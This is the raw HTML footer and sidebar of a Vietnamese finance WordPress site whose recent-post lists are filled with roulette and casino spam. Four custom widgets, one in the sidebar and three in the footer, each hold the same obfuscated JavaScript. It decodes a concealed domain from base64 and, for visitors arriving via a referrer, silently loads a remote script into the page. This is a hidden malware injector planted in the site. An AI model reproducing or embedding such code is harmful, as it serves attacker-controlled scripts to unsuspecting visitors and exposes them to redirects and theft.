                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-bottom">
	<div id="block-9" class="widget covernews-widget widget_block">
<h2>Bài viết mới nhất</h2>
</div><div id="block-10" class="widget covernews-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/roulette-strategien-ohne-einzahlung-tipps-und-tricks-fur-erfolgreiches-spielen/">Roulette Strategien ohne Einzahlung: Tipps und Tricks für erfolgreiches Spielen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/roulette-gratis-systeme-alles-was-sie-wissen-mussen/">Roulette gratis systeme: Alles, was Sie wissen müssen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/roulette-no-deposit-australia-vip-everything-you-need-to-know/">Roulette No Deposit Australia VIP: Everything You Need to Know</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/roulette-willkommensbonus-live-alles-was-sie-wissen-mussen/">Roulette Willkommensbonus Live: Alles, was Sie wissen müssen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/play-live-roulette-australia-popular/">Play Live Roulette Australia Popular</a></li>
</ul></div><div id="block-8" class="widget covernews-widget widget_block">
<h2>TAGS</h2>
</div><div id="block-7" class="widget covernews-widget widget_block widget_tag_cloud"><p class="is-style-default wp-block-tag-cloud"><a href="https://banchuyendautu.com/tag/bao-hiem/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 14.268656716418pt;" aria-label="bảo hiểm (5 mục)">bảo hiểm</a>
<a href="https://banchuyendautu.com/tag/bao-hiem-nhan-tho/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.597014925373pt;" aria-label="bảo hiểm nhận thọ (4 mục)">bảo hiểm nhận thọ</a>
<a href="https://banchuyendautu.com/tag/bao-hiem-xa-hoi/" class="tag-cloud-link tag-link-42 tag-link-position-3" style="font-size: 8pt;" aria-label="bảo hiểm xã hội (2 mục)">bảo hiểm xã hội</a>
<a href="https://banchuyendautu.com/tag/bat-dong-san/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 10.507462686567pt;" aria-label="bất động sản (3 mục)">bất động sản</a>
<a href="https://banchuyendautu.com/tag/chung-khoan/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 18.865671641791pt;" aria-label="chứng khoán (9 mục)">chứng khoán</a>
<a href="https://banchuyendautu.com/tag/co-phieu/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 14.268656716418pt;" aria-label="cổ phiếu (5 mục)">cổ phiếu</a>
<a href="https://banchuyendautu.com/tag/co-phieu-hpg/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="cổ phiếu HPG (2 mục)">cổ phiếu HPG</a>
<a href="https://banchuyendautu.com/tag/doanh-nghiep/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 8pt;" aria-label="doanh nghiệp (2 mục)">doanh nghiệp</a>
<a href="https://banchuyendautu.com/tag/gui-tiet-kiem-ngan-hang/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 8pt;" aria-label="gửi tiết kiệm ngân hàng (2 mục)">gửi tiết kiệm ngân hàng</a>
<a href="https://banchuyendautu.com/tag/kinh-doanh/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 10.507462686567pt;" aria-label="kinh doanh (3 mục)">kinh doanh</a>
<a href="https://banchuyendautu.com/tag/kinh-te/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 8pt;" aria-label="kinh tế (2 mục)">kinh tế</a>
<a href="https://banchuyendautu.com/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 8pt;" aria-label="lãi suát ngân hàng (2 mục)">lãi suát ngân hàng</a>
<a href="https://banchuyendautu.com/tag/lai-suat/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 8pt;" aria-label="lãi suất (2 mục)">lãi suất</a>
<a href="https://banchuyendautu.com/tag/ngan-hang/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.268656716418pt;" aria-label="ngân hàng (5 mục)">ngân hàng</a>
<a href="https://banchuyendautu.com/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 8pt;" aria-label="quản lý tài chính (2 mục)">quản lý tài chính</a>
<a href="https://banchuyendautu.com/tag/thue/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 10.507462686567pt;" aria-label="thuế (3 mục)">thuế</a>
<a href="https://banchuyendautu.com/tag/thue-gian-thu/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 8pt;" aria-label="thuế gián thu (2 mục)">thuế gián thu</a>
<a href="https://banchuyendautu.com/tag/thi-truong/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 10.507462686567pt;" aria-label="thị trường (3 mục)">thị trường</a>
<a href="https://banchuyendautu.com/tag/thi-truong-chung-khoan/" class="tag-cloud-link tag-link-96 tag-link-position-19" style="font-size: 8pt;" aria-label="thị trường chứng khoán (2 mục)">thị trường chứng khoán</a>
<a href="https://banchuyendautu.com/tag/tai-chinh/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 22pt;" aria-label="tài chính (13 mục)">tài chính</a>
<a href="https://banchuyendautu.com/tag/vang/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 10.507462686567pt;" aria-label="vàng (3 mục)">vàng</a>
<a href="https://banchuyendautu.com/tag/dau-tu/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 16.776119402985pt;" aria-label="đầu tư (7 mục)">đầu tư</a>
<a href="https://banchuyendautu.com/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 14.268656716418pt;" aria-label="đầu tư chứng khoán (5 mục)">đầu tư chứng khoán</a>
<a href="https://banchuyendautu.com/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 12.597014925373pt;" aria-label="đầu tư cổ phiếu (4 mục)">đầu tư cổ phiếu</a>
<a href="https://banchuyendautu.com/tag/dau-tu-vang/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 10.507462686567pt;" aria-label="đầu tư vàng (3 mục)">đầu tư vàng</a>
<a href="https://banchuyendautu.com/tag/dong-tien/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="font-size: 8pt;" aria-label="đồng tiền (2 mục)">đồng tiền</a></p></div><div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
            </div>


</div>

<div class="af-main-banner-latest-posts grid-layout">
    <div class="container">
        <div class="row">
        <div class="widget-title-section">
                                    <h4 class="widget-title header-after1">
                        <span class="header-after">                            
                            Bài viết nổi bật                            </span>
                    </h4>
                
        </div>
            <div class="row">
                                <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/roulette-strategien-ohne-einzahlung-tipps-und-tricks-fur-erfolgreiches-spielen/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/roulette-strategien-ohne-einzahlung-tipps-und-tricks-fur-erfolgreiches-spielen/">
                                        Roulette Strategien ohne Einzahlung: Tipps und Tricks für erfolgreiches Spielen                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 giờ ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/puradm/">
                    puradm                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/roulette-gratis-systeme-alles-was-sie-wissen-mussen/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/roulette-gratis-systeme-alles-was-sie-wissen-mussen/">
                                        Roulette gratis systeme: Alles, was Sie wissen müssen                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 giờ ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/puradm/">
                    puradm                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/roulette-no-deposit-australia-vip-everything-you-need-to-know/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/roulette-no-deposit-australia-vip-everything-you-need-to-know/">
                                        Roulette No Deposit Australia VIP: Everything You Need to Know                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 giờ ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/puradm/">
                    puradm                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/roulette-willkommensbonus-live-alles-was-sie-wissen-mussen/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/roulette-willkommensbonus-live-alles-was-sie-wissen-mussen/">
                                        Roulette Willkommensbonus Live: Alles, was Sie wissen müssen                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 giờ ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/puradm/">
                    puradm                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/play-live-roulette-australia-popular/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/play-live-roulette-australia-popular/">
                                        Play Live Roulette Australia Popular                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 giờ ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/puradm/">
                    puradm                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    </div>
        </div>
    </div>
</div>

<footer class="site-footer">
            <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="custom_html-115" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                <section class="widget-area">
                                    <div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                </section>
                            </div>
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/js/navigation.js?ver=20151215" id='covernews-navigation-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.0.1" id='slick-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.0.1" id='bootstrap-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.1" id='matchheight-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.0.1" id='marquee-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/script.js?ver=6.0.1" id='covernews-script-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.1" id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-includes/js/comment-reply.min.js?ver=6.0.1" id='comment-reply-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"http:\/\/banchuyendautu.com\/wp-admin\/admin-ajax.php","nonce":"65864cd17f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"http:\/\/banchuyendautu.com\/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2" id='eael-general-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0" id='ez-toc-jquery-smooth-scroll-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src="https://banchuyendautu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.34-1664955796" id='ez-toc-js-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9346d8de989e4997bc2e97e7b1f1187b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
